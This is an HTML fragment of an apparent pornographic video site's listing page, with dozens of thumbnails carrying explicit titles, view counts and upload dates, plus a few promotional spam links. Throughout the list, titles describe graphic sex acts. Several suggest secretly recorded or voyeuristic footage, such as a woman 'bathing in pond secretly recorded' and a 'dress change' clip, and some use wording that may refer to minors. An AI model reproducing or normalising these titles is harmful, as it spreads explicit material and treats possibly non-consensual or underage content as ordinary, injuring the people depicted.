                                <img data-sg="258d1eb92d981e47" src="/thumbs/111/2705852731802263111_0.jpg" alt="Sugandha" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sugandha</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6488 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735018767252/">
                                <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg" alt="INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8513 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734675096924/">
                                <img data-sg="258d1eb9d8d4155c" src="/thumbs/924/2705852734675096924_0.jpg" alt="Mature wife Big boobs press &amp; doggy fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature wife Big boobs press &amp; doggy fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5704 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733967626922/">
                                <img data-sg="258d1eb9aea8f2aa" src="/thumbs/922/2705852733967626922_0.jpg" alt="Desi Widow Granny Aunty fucked by her lover (Hindi Audio)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Widow Granny Aunty fucked by her lover (Hindi Audio)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 351 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13373380400779810852/">
                                <img data-sg="b997ca9e8aa6d824" src="/thumbs/852/13373380400779810852_0.jpg" alt="Desi assam teen girl fucked outdoor by bf" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi assam teen girl fucked outdoor by bf</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2650 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731457230840/">
                                <img data-sg="258d1eb9190757f8" src="/thumbs/840/2705852731457230840_0.jpg" alt="Hijab suck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab suck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5218 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1014161503421549977/">
                                <img data-sg="e1306839c514d99" src="/thumbs/977/1014161503421549977_0.jpg" alt="Doggystyle Indian Anal Sex With Anita Bhabhi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Doggystyle Indian Anal Sex With Anita Bhabhi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3599425916226472422/">
                                <img data-sg="31f3baccdc0389e6" src="/thumbs/422/3599425916226472422_0.jpg" alt="beautiful mommy aunty fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">beautiful mommy aunty fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 542 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.02.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734782771546/">
                                <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian red hot aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4007 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.02.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732715316523/">
                                <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian yummy pussy fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18917 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.02.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895838823044/">
                                <img data-sg="1a44c751671f2284" src="/thumbs/44/1892856895838823044_0.jpg" alt="curvy mature caught" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">curvy mature caught</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6620 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16078758765579960313/">
                                <img data-sg="df2339e88b977ff9" src="/thumbs/313/16078758765579960313_0.jpg" alt="Desi Granny Naked In Room - Movies. video2porn2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Granny Naked In Room - Movies. video2porn2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 517 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735059995061/">
                                <img data-sg="258d1eb9efc529b5" src="/thumbs/61/2705852735059995061_0.jpg" alt="Desi mature aunty bathing in pond secretly recorded" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi mature aunty bathing in pond secretly recorded</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2202 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11368654475972870536/">
                                <img data-sg="9dc593031e848188" src="/thumbs/536/11368654475972870536_0.jpg" alt="This is wrong way To do Blowjob Please avoid taste semen" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">This is wrong way To do Blowjob Please avoid taste semen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 130 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638308599950/">
                                <img data-sg="3514ed106aa1288e" src="/thumbs/950/3824942638308599950_0.jpg" alt="Horney Indian girl enjoy sex with old mature man www.desixnx.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horney Indian girl enjoy sex with old mature man www.desixnx.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4447 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638351042734/">
                                <img data-sg="3514ed106d28c8ae" src="/thumbs/734/3824942638351042734_0.jpg" alt="Indian mature ugly BBW softcore (new)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian mature ugly BBW softcore (new)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12614 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.11.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638586282518/">
                                <img data-sg="3514ed107b2e4216" src="/thumbs/518/3824942638586282518_0.jpg" alt="Small girl fucked hard" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Small girl fucked hard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3675 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.12.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731883387859/">
                                <img data-sg="258d1eb9326dfbd3" src="/thumbs/859/2705852731883387859_0.jpg" alt="College girl dress change" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College girl dress change</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 401 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13888368592207597562/">
                                <img data-sg="c0bd65a6a039cffa" src="/thumbs/562/13888368592207597562_0.jpg" alt="Rough power fuck tamil bhabhi - cumshot with toy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rough power fuck tamil bhabhi - cumshot with toy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732279141213/">
                                <img data-sg="258d1eb94a04b35d" src="/thumbs/213/2705852732279141213_0.jpg" alt="Indian lesbian sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian lesbian sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731451340103/">
                                <img data-sg="258d1eb918ad7547" src="/thumbs/103/2705852731451340103_0.jpg" alt="Saree (2)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Saree (2)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2663 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732453231323/">
                                <img data-sg="258d1eb954651adb" src="/thumbs/323/2705852732453231323_0.jpg" alt="Telugu Couples Hot Fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Telugu Couples Hot Fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2811 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731630723868/">
                                <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg" alt="Indian house wife" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian house wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1483 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896608227871/">
                                <img data-sg="1a44c75194fb521f" src="/thumbs/871/1892856896608227871_0.jpg" alt="Arab hijab mature flash her ass in the shop" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab hijab mature flash her ass in the shop</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3948 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1777930505950879270/">
                                <img data-sg="18ac7a6012885e26" src="/thumbs/270/1777930505950879270_0.jpg" alt="Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6265569002856312786/">
                                <img data-sg="56f3c5cfcaf2efd2" src="/thumbs/786/6265569002856312786_0.jpg" alt="Aunty was working in the kitchen when I had sex with her" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aunty was working in the kitchen when I had sex with her</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 445 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16004231517228273776/">
                                <img data-sg="de1a73c557809070" src="/thumbs/776/16004231517228273776_0.jpg" alt="Bengali Wife In Green Suit - Movies. video2porn2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bengali Wife In Green Suit - Movies. video2porn2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 494 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731355060991/">
                                <img data-sg="258d1eb912f05aff" src="/thumbs/991/2705852731355060991_0.jpg" alt="South Indian aunty saree strip, nude big body." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">South Indian aunty saree strip, nude big body.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 358 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15519166933079006807/">
                                <img data-sg="d75f281a00299e57" src="/thumbs/807/15519166933079006807_0.jpg" alt="rented rocking to n fro shonu awesome indian fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">rented rocking to n fro shonu awesome indian fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 527 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639456079670/">
                                <img data-sg="3514ed10af064f36" src="/thumbs/670/3824942639456079670_0.jpg" alt="Amature Sexy milf getting fucked by young stud" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amature Sexy milf getting fucked by young stud</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1033 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.02.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733160028126/">
                                <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg" alt="Satin Silk 700" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Satin Silk 700</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 783 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546914896771/">
                                <img data-sg="13cbe2518f282b83" src="/thumbs/771/1426482546914896771_0.jpg" alt="Mature indian gay sex for mobile Hell raising Bukkake with Diablo " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature indian gay sex for mobile Hell raising Bukkake with Diablo </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/337807624992985849/">
                                <img data-sg="4b0223ec22012f9" src="/thumbs/849/337807624992985849_0.jpg" alt="Sometimes Only The Erotic Girl Will Do The Moment" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sometimes Only The Erotic Girl Will Do The Moment</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12736181994929495653/">
                                <img data-sg="b0c0020b927f9e65" src="/thumbs/653/12736181994929495653_0.jpg" alt="Hairy Mom Man BJ" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hairy Mom Man BJ</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8457094132628856270/">
                                <img data-sg="755da24e57621dce" src="/thumbs/270/8457094132628856270_0.jpg" alt="Big Ass Indian Wife Sex - Movies." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Ass Indian Wife Sex - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 123 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9890667810828536370/">
                                <img data-sg="8942b5f88fd34a32" src="/thumbs/370/9890667810828536370_0.jpg" alt="Pretty Honey Looking So Sexy Here" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pretty Honey Looking So Sexy Here</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735217909213/">
                                <img data-sg="258d1eb9f92ebddd" src="/thumbs/213/2705852735217909213_0.jpg" alt="Tamil nadu aunty" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil nadu aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4128 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2565341760624244879/">
                                <img data-sg="2399ecbd517bb88f" src="/thumbs/879/2565341760624244879_0.jpg" alt="Tamil Girl Gets Fucked In Public Shop Gf Cam Cute" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Girl Gets Fucked In Public Shop Gf Cam Cute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 519 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2865393126806043973/">
                                <img data-sg="27c3ebde091ebd45" src="/thumbs/973/2865393126806043973_0.jpg" alt="Desi housewife fucked - Vagina Closeup" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi housewife fucked - Vagina Closeup</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15998033840923144958/">
                                <img data-sg="de046f0460e6f2fe" src="/thumbs/958/15998033840923144958_0.jpg" alt="Desi Bhabhi Rough Sex Hindi Audio" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Bhabhi Rough Sex Hindi Audio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 472 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637148077883/">
                                <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg" alt="Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16367 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.09.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16326902594994172501/">
                                <img data-sg="e294cf681107f255" src="/thumbs/501/16326902594994172501_0.jpg" alt="Gangbang Indian Fucking With Mature Indian Slut" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gangbang Indian Fucking With Mature Indian Slut</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733301445714/">
                                <img data-sg="258d1eb986f3d452" src="/thumbs/714/2705852733301445714_0.jpg" alt="Sensual Babe Getting Bih Strokes From Stud Taking Cum For Pr" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sensual Babe Getting Bih Strokes From Stud Taking Cum For Pr</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 475 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9105953111784424391/">
                                <img data-sg="7e5ed81c194603c7" src="/thumbs/391/9105953111784424391_0.jpg" alt="Desi Milf Madam fucking with collage student... He needs good marks at practical" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Milf Madam fucking with collage student... He needs good marks at practical</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 429 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/390233642083166248/">
                                <img data-sg="56a636e0fc62828" src="/thumbs/248/390233642083166248_0.jpg" alt="Cute milf first time ass fuck sex full fighting ass fuck sex & Cum in Butt" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute milf first time ass fuck sex full fighting ass fuck sex & Cum in Butt</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 290 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
